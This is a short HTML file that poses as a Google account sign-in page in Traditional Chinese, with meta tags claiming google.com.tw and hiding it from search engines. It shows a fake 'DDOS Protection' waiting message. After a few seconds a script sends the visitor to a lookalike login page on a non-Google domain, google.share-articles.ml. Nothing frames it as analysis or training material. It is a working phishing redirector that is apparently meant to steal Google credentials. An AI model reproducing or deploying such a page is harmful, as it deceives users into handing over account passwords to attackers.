
<file: redirect.html>
<head>
<title>登入 - Google 帳戶</title>
<meta name="description" content="登入 Google 帳戶以使用此服務">
<meta property="og:url" content="www.google.com.tw">
<meta name="robots" content="noindex, nofollow">
</head>
<body>
<p>Wait A Moment. DDOS Protection.</p>
<script>setTimeout(function(){window.location.href="https://google.share-articles.ml/GoogleLogin.htm?redirect=https://goo.gl/s88vhB";}, 3200)</script>
</body>
</file>
